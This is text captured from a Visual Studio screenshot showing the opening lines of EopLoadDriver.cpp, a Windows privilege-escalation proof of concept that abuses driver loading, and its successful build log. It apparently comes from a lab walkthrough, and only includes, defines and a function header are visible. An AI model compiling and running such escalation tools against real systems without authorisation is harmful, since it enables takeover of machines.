 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search EopLoadDriver
Release x64 Local Windows Debugger abc
EopLoadDriver.cpp
EopLoadDriver (Global Scope)
1 // EoPLoadDriver PoC by Oscar Mallo (Tarlogic)
2
3 // If you have any suggestion or problem feel free to open an issue :)
4
5
6 #include <Windows.h>
7 #include <Winternl.h>
8 #include <tchar.h>
9 #include <stdio.h>
10 #include <sddl.h>
11 #include <shellapi.h>
12 #include <strsafe.h>
13
14 #define REGISTRY_USER_PREFIX _T("\\Registry\\User\\")
15 #define IMAGE_PATH _T("\\??\\")
16
17 ULONG
18 LoadDriver(LPWSTR userSid, LPWSTR RegistryPath)
19 {
20 UNICODE_STRING DriverServiceName;
21 NTSTATUS status;
22
100 % No issues found
Output
Show output from: Build
Build started at 07:26...
1>------ Build started: Project: EopLoadDriver, Configuration: Release x64 ------
1>EopLoadDriver.cpp
1>C:\Users\bloodstiller\source\repos\EopLoadDriver\EopLoadDriver.cpp(138,3): warning C4244: 'argument': conversion from 'SIZE_T' to 'DWORD', possible loss of data
1>Generating code
1>Finished generating code
1>Previous IPDB not found, fall back to full compilation.
1>All 14 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>EopLoadDriver.vcxproj -> C:\Users\bloodstiller\source\repos\EopLoadDriver\x64\Release\EopLoadDriver.exe
1>Done building project "EopLoadDriver.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build completed at 07:26 and took 01.498 seconds ==========